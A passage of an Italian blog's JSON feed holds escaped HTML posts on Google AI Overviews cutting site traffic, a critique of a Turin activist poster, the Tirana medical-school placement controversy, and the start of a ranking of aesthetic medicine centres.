src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s16000\/google-76517_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl 2026 ha consolidato una tendenza che ha lasciato perplessi molti editori e responsabili marketing: i grafici delle analytics mostrano curve discendenti, il traffico organico si riduce, eppure la Search Console non segnala alcuna azione manuale né problemi di scansione. Il sito è sano, i contenuti sono ottimizzati, ma i visitatori diminuiscono. La causa non va cercata in un errore tecnico o in una penalizzazione algoritmica, bensì nella radicale trasformazione dell'interfaccia di Google. L'integrazione massiccia delle risposte generative (AI Overviews) direttamente nella pagina dei risultati ha cambiato le regole del gioco: il motore di ricerca non si limita più a indirizzare l'utente verso una fonte, ma fornisce la risposta completa, disincentivando il clic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EQuesto fenomeno, noto come \"zero-click search\", sta erodendo quote di traffico specialmente per le query informative. Di fronte a questa mutazione strutturale, le vecchie tattiche di posizionamento non bastano più. Serve un cambio di paradigma che sposti il focus dalla semplice risposta alla domanda verso l'offerta di un valore aggiunto che l'AI non può replicare. Per le aziende che si trovano a fronteggiare questo calo inspiegabile, l'analisi dello scenario diventa prioritaria. Spesso è necessario un audit strategico profondo, un compito per cui il supporto di\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.roberto-serra.com\/\" href=\"https:\/\/www.roberto-serra.com\/\"\u003Euna Seo Agency come questa\u003C\/a\u003E\u0026nbsp;si rivela determinante per ripensare la propria presenza digitale e intercettare il traffico che l'intelligenza artificiale non può soddisfare.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EIl Paradosso della Visibilità Senza Clic\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa prima cosa da comprendere è che la visibilità e il traffico non sono più sinonimi. Un sito può mantenere il primo posto nei risultati organici tradizionali, ma se quel risultato è spinto \"below the fold\" (sotto la piega visibile dello schermo) da un blocco di risposta generativa, da annunci pubblicitari e da box video, la probabilità che l'utente ci arrivi crolla drasticamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI di Google sintetizza le informazioni prendendole da diverse fonti. L'utente ottiene la sua risposta – che sia una definizione, una breve guida o un riassunto storico – direttamente nella SERP. La sua esigenza è soddisfatta istantaneamente. Di conseguenza, i siti che basavano il loro traffico su contenuti definitori, risposte rapide o informazioni generiche sono i più colpiti. Non sono stati penalizzati per scarsa qualità, ma sono diventati, paradossalmente, \"inutili\" nel passaggio finale, perché il motore di ricerca - e a tal proposito segnaliamo\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\" href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\"\u003Equesto articolo di searchmarketingitalia.com\u003C\/a\u003E\u0026nbsp;– ha \"cannibalizzato\" la loro funzione informativa primaria.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EEvoluzione dell'Intento di Ricerca: Dall'Informazione all'Esperienza\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESe l'AI domina le risposte fattuali (\"Quanto è alto il Colosseo?\", \"Come si fa la pasta alla carbonara?\"), lascia però un vuoto enorme su tutto ciò che riguarda l'esperienza umana, l'opinione critica e l'approfondimento verticale. È qui che i siti web possono recuperare terreno.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EPer contrastare il calo di traffico, la strategia dei contenuti deve evolvere. Non bisogna più scrivere per spiegare \"cos'è\" qualcosa, ma per raccontare \"come si vive\" quella cosa. Google, attraverso i suoi aggiornamenti E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness), ha chiarito che premierà sempre di più l'esperienza diretta. Un articolo generato dall'AI può elencare le caratteristiche di un'auto, ma non può raccontare come si sente lo sterzo in curva o la comodità dei sedili dopo tre ore di viaggio. I siti che stanno perdendo traffico sono spesso quelli che mancano di questa \"voce umana\" e di prospettiva unica.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003ELa Brand Authority come Scudo\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn un ecosistema dove le risposte sono merce comune, l'autorità del brand diventa l'unico vero fattore di differenziazione. Gli utenti potrebbero leggere la risposta dell'AI, ma per decisioni complesse (acquisti costosi, salute, finanza) cercheranno comunque la conferma di una fonte affidabile e riconosciuta.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ECostruire un brand forte significa che l'utente cercherà il nome dell'azienda direttamente, bypassando l'intermediazione generativa di Google. Inoltre, essere citati come fonte all'interno dei box generativi (la cosiddetta GEO - Generative Engine Optimization) diventa il nuovo obiettivo della visibilità. Non si tratta più solo di apparire con un link blu, ma di essere la fonte dati che l'AI considera autorevole per costruire la sua risposta.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EAdattarsi o Soccombere: La Necessità di Dati Proprietari\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EUn'altra ragione per cui molti siti soffrono è la mancanza di originalità nei dati. Se le informazioni presenti sul sito sono reperibili ovunque, l'AI le aggregherà senza bisogno di mandare l'utente alla fonte. Al contrario, i siti che pubblicano ricerche originali, dati proprietari, case study unici o interviste esclusive mantengono il loro traffico.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI non può inventare dati che non esistono altrove (o se lo fa, sono \"allucinazioni\"). Pertanto, diventare una fonte primaria di informazione, anziché un aggregatore di concetti già noti, è la strategia difensiva e offensiva più potente. Il traffico che si perde è quello \"pigro\"; quello che si mantiene e si conquista è quello di valore, composto da utenti che cercano profondità, analisi e veridicità che solo un editore umano competente può garantire.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3311315363129614696\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3311315363129614696","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/google-risultati-generativi-perche-molti-siti-stanno-perdendo-traffico-senza-penalizzazioni.html","title":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s72-c\/google-76517_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8639361767617188962"},"published":{"$t":"2026-01-19T14:06:00.002+01:00"},"updated":{"$t":"2026-01-19T21:09:00.257+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"askatasuna"}],"title":{"type":"text","$t":"ASKATASUNA, ANPI, ZEROCALCARE, NOTAV E TORINO VI SUSSURRANO QUALCOSA? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EUn manifesto che urla, ma non convince: perché questo poster è un problema per la democrazia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRqjgYb4T0ueeQywTYbrCMHAVZV9uqdr3NkWC4fCV1mpnFBq8mC3qWVDjzM1wAZs-t47kG-fQ-HZt4R9SXckMb538Z0S9Sh3JX9hvUdmeeuSEisXp0n75Xxsmck4r_aOGtzmBL6E62uGJ93GdAqbBuaKArEH-NUAOs_PrG-EJmXmKxjdTeiezQiRqn5w4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"784\" data-original-width=\"1312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRqjgYb4T0ueeQywTYbrCMHAVZV9uqdr3NkWC4fCV1mpnFBq8mC3qWVDjzM1wAZs-t47kG-fQ-HZt4R9SXckMb538Z0S9Sh3JX9hvUdmeeuSEisXp0n75Xxsmck4r_aOGtzmBL6E62uGJ93GdAqbBuaKArEH-NUAOs_PrG-EJmXmKxjdTeiezQiRqn5w4=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp data-end=\"715\" data-start=\"282\"\u003EIl poster attribuito – a torto o a ragione – a \u003Cb\u003EZerocalcare\u003C\/b\u003E e legato all’area di \u003Cb\u003EAskatasuna\u003C\/b\u003E, al movimento\u003Cb\u003E No Tav\u003C\/b\u003E e a un corteo nazionale previsto a \u003Cb\u003ETorino\u003C\/b\u003E, è un esempio emblematico di come una certa comunicazione politica radicale scelga la via della contrapposizione simbolica e dell’estetica dello scontro, rinunciando consapevolmente a ogni richiamo alla responsabilità civile, alla pluralità sociale e alla convivenza democratica.\u003C\/p\u003E\u003Cp data-end=\"1282\" data-start=\"717\"\u003EL’impatto visivo è immediato e volutamente aggressivo. Colori accesi, toni infuocati, volti caricaturali deformati in espressioni di rabbia, sfida o sarcasmo. Non c’è spazio per la complessità, né per la normalità della vita sociale. La folla rappresentata non è una comunità: è una massa compatta, monocorde, pronta allo scontro. Il palazzo di Askatasuna sullo sfondo diventa una sorta di “fortino simbolico”, un luogo mitizzato della resistenza, mentre slogan come “Torino è partigiana” vengono usati non come memoria storica condivisa, ma come clava identitaria.\u003C\/p\u003E\u003Cp data-end=\"1750\" data-start=\"1284\"\u003ELa prima assenza evidente è quella delle\u0026nbsp;\u003Cstrong data-end=\"1334\" data-start=\"1325\"\u003Edonne\u003C\/strong\u003E, se non in ruoli marginali o stereotipati. Ancora più significativa è l’assenza totale di\u0026nbsp;\u003Cstrong data-end=\"1455\" data-start=\"1425\"\u003Efamiglie, bambini, anziani\u003C\/strong\u003E, cioè di quel tessuto umano che costituisce una città reale. Torino, in questo manifesto, non è una metropoli viva e pluralista: è uno scenario di conflitto permanente, abitato esclusivamente da militanti. La città come luogo di convivenza sparisce; resta solo la città come campo di battaglia.\u003C\/p\u003E\u003Cp data-end=\"2260\" data-start=\"1752\"\u003EQuesto immaginario non è neutro. Comunica un’idea precisa di politica: non dialogo, non mediazione, non partecipazione istituzionale, ma contrapposizione frontale. Il “contro” diventa l’unica grammatica possibile: contro il governo, contro la guerra, contro lo Stato, contro chi non si allinea. Ma una democrazia non vive di slogan urlati, come già ammoniva Alexis de Tocqueville. Vive di\u0026nbsp;\u003Cstrong data-end=\"2161\" data-start=\"2141\"\u003Ecoscienza civile\u003C\/strong\u003E, di responsabilità individuale e collettiva, di riconoscimento reciproco. Tutto ciò qui è assente.\u003C\/p\u003E\u003Cp data-end=\"2727\" data-start=\"2262\"\u003EIl movimento No Tav, così come l’area antagonista torinese, ha una lunga storia e una pluralità interna che \u003Cb\u003Equesto poster non rappresenta\u003C\/b\u003E. Al contrario, ne cristallizza l’aspetto più barricadero e violento, trasformando una questione complessa – infrastrutture, ambiente, sviluppo, legalità – in una narrazione manichea: da una parte “noi”, dall’altra “il nemico”. È una semplificazione che fa comodo alla radicalizzazione, ma che impoverisce il dibattito pubblico.\u003C\/p\u003E\u003Cp data-end=\"3166\" data-start=\"2729\"\u003E\u003Cb\u003EAnche il richiamo alla Resistenza è problematico\u003C\/b\u003E.\u003Cb\u003E Definire “partigiana” una città nel 2026, usando simboli e linguaggi di guerra civile, significa svuotare quella parola della sua profondità storica e morale\u003C\/b\u003E. La Resistenza fu un fenomeno tragico e necessario in un contesto di dittatura e occupazione. Usarla come cornice estetica per legittimare qualsiasi forma di antagonismo contemporaneo è una forzatura che finisce per banalizzarla.\u003C\/p\u003E\u003Cp data-end=\"3571\" data-start=\"3168\"\u003EC’è poi il tema della\u0026nbsp;\u003Cstrong data-end=\"3212\" data-start=\"3190\"\u003Eviolenza simbolica\u003C\/strong\u003E. Nessuna molotov, nessun manganello nel poster, certo. Ma tutto – dai volti serrati, alle posture, ai colori – comunica tensione, conflitto, disponibilità allo scontro. È un’estetica che non invita a partecipare, ma a schierarsi; non a capire, ma a tifare. Chi non si riconosce in quell’immaginario è implicitamente escluso, se non addirittura delegittimato.\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3573\"\u003EIn questo senso, il manifesto non parla alla città, ma\u0026nbsp;\u003Cstrong data-end=\"3638\" data-start=\"3628\"\u003Econtro\u003C\/strong\u003E\u0026nbsp;la città. Non cerca consenso, ma adesione identitaria. Non costruisce ponti, ma rafforza recinti. È una comunicazione che può funzionare all’interno di una bolla militante, ma che contribuisce a polarizzare ulteriormente una società già attraversata da fratture profonde.\u003C\/p\u003E\u003Cp data-end=\"4291\" data-start=\"3912\"\u003ELa politica, soprattutto in una democrazia matura, dovrebbe avere il coraggio della complessità. Dovrebbe saper rappresentare anche ciò che non fa rumore: la cura, il lavoro quotidiano, la convivenza tra diversi. Qui invece tutto è ridotto a gesto, a posa, a slogan. È una politica che preferisce l’icona al contenuto, l’urlo alla parola, la contrapposizione alla responsabilità.\u003C\/p\u003E\u003Cp data-end=\"4718\" data-start=\"4293\"\u003EIn definitiva, ciò che manca in questo poster non è solo una parte della società, ma un’idea di futuro condiviso. Senza famiglie, senza bambini, senza pluralismo, senza dialogo. Una città messa “a ferro e fuoco” prima ancora che nelle strade, nell’immaginario. Ed è proprio lì, nell’immaginario, che una democrazia inizia a indebolirsi quando smette di riconoscersi come spazio comune e diventa terreno di scontro permanente.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8639361767617188962\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8639361767617188962","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html","title":"ASKATASUNA, ANPI, ZEROCALCARE, NOTAV E TORINO VI SUSSURRANO QUALCOSA? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRqjgYb4T0ueeQywTYbrCMHAVZV9uqdr3NkWC4fCV1mpnFBq8mC3qWVDjzM1wAZs-t47kG-fQ-HZt4R9SXckMb538Z0S9Sh3JX9hvUdmeeuSEisXp0n75Xxsmck4r_aOGtzmBL6E62uGJ93GdAqbBuaKArEH-NUAOs_PrG-EJmXmKxjdTeiezQiRqn5w4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7061337549006866931"},"published":{"$t":"2026-01-15T18:04:00.002+01:00"},"updated":{"$t":"2026-01-15T18:28:43.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"albania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Edi Claudio Pasqua\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ESono entrati a Medicina grazie al nuovo\u0026nbsp;\u003Cstrong data-end=\"300\" data-start=\"281\"\u003Esemestre filtro\u003C\/strong\u003E, ma per circa\u0026nbsp;\u003Cstrong data-end=\"340\" data-start=\"315\"\u003E220 studenti italiani\u003C\/strong\u003E\u0026nbsp;l’inizio del percorso universitario non sarà in Italia. La loro destinazione è\u0026nbsp;\u003Cstrong data-end=\"442\" data-start=\"420\"\u003ETirana, in Albania\u003C\/strong\u003E, dove è attivo un corso collegato all’\u003Cstrong data-end=\"515\" data-start=\"481\"\u003EUniversità di Roma Tor Vergata\u003C\/strong\u003E\u0026nbsp;tramite un accordo internazionale.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s1956\/universita-torino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"1956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s16000\/universita-torino.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl Palazzo del Rettorato dell'Università degli Studi di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1009\" data-start=\"552\"\u003ELa possibilità di frequentare una sede estera rientra nelle regole del nuovo sistema di ammissione, che prevede un primo semestre selettivo con esami preliminari. L’obiettivo è \u003Cstrong data-end=\"762\" data-start=\"729\"\u003Eaumentare i posti disponibili\u003C\/strong\u003E e offrire opportunità anche tramite collaborazioni con università straniere. Il corso di Tirana è un \u003Cstrong data-end=\"880\" data-start=\"864\"\u003Ejoint degree\u003C\/strong\u003E, sviluppato insieme all’\u003Cb\u003E\u003Ca href=\"https:\/\/unizkm.al\/\" rel=\"nofollow\" target=\"_blank\"\u003EUniversità Cattolica “Nostra Signora del Buon Consiglio”\u003C\/a\u003E\u003C\/b\u003E, con pieno riconoscimento accademico in Italia.\u003C\/p\u003E\u003Cp data-end=\"1303\" data-start=\"1011\"\u003EIl problema, segnalato da molti studenti e famiglie, riguarda la \u003Cstrong data-end=\"1110\" data-start=\"1076\"\u003Etrasparenza nelle assegnazioni\u003C\/strong\u003E. Chi si è piazzato nelle posizioni più basse della graduatoria ha scoperto solo dopo l’assegnazione che avrebbe dovuto iniziare a studiare all’estero, con possibilità di scelta molto limitate.\u003C\/p\u003E\u003Cp data-end=\"1607\" data-start=\"1305\"\u003EA complicare la situazione c’era anche la \u003Cstrong data-end=\"1370\" data-start=\"1347\"\u003Equestione economica\u003C\/strong\u003E: la retta prevista per la sede di Tirana superava i \u003Cstrong data-end=\"1443\" data-start=\"1423\"\u003E9.000 euro annui\u003C\/strong\u003E, molto più alta rispetto ai contributi richiesti negli atenei pubblici italiani. La notizia aveva suscitato proteste e acceso il dibattito sul diritto allo studio.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1609\"\u003EDopo il confronto tra il \u003Cstrong data-end=\"1679\" data-start=\"1634\"\u003EMinistero dell’Università e della Ricerca\u003C\/strong\u003E e l’\u003Cstrong data-end=\"1710\" data-start=\"1684\"\u003EUniversità Tor Vergata\u003C\/strong\u003E, la situazione è stata rettificata: \u003Ca href=\"https:\/\/www.ansa.it\/canale_legalita_scuola\/notizie\/mur\/2026\/01\/13\/bernini-gli-studenti-di-medicina-a-tirana-pagheranno-le-stesse-tasse-di-roma_43567b4b-7d7f-4deb-a903-784182ee3c6c.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003Egli studenti destinati a Tirana \u003Cstrong data-end=\"1842\" data-start=\"1779\"\u003Epagheranno le stesse tasse dei colleghi che studiano a Roma\u003C\/strong\u003E, calcolate in base all’ISE\u003C\/a\u003EE. Inoltre, il \u003Cstrong data-end=\"1921\" data-start=\"1884\"\u003Eprimo semestre si svolgerà a Roma\u003C\/strong\u003E, prima del trasferimento in Albania.\u003C\/p\u003E\u003Cp data-end=\"2256\" data-start=\"1960\"\u003EIl caso Tirana mette in evidenza le sfide del \u003Cstrong data-end=\"2031\" data-start=\"2006\"\u003Enuovo semestre filtro\u003C\/strong\u003E: se da un lato amplia le opportunità di accesso a Medicina, dall’altro richiede \u003Cstrong data-end=\"2153\" data-start=\"2112\"\u003Einformazioni più chiare e trasparenti\u003C\/strong\u003E per studenti e famiglie, soprattutto quando si tratta di trasferimenti internazionali e costi elevati.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2482\" data-start=\"2258\"\u003EPer gli studenti piemontesi e torinesi che ogni anno tentano l’accesso alle facoltà mediche, la vicenda rappresenta un esempio di come il sistema stia cambiando e di quanto sia importante conoscere le regole fin dall’inizio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7061337549006866931\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7061337549006866931","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/medicina-ammessi-ma-non-tutti-in-italia.html","title":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s72-c\/universita-torino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7757664920802554202"},"published":{"$t":"2026-01-15T11:00:00.005+01:00"},"updated":{"$t":"2026-01-15T11:00:49.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s1920\/unsplash-estetica-chirurgia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1325\" data-original-width=\"1920\" 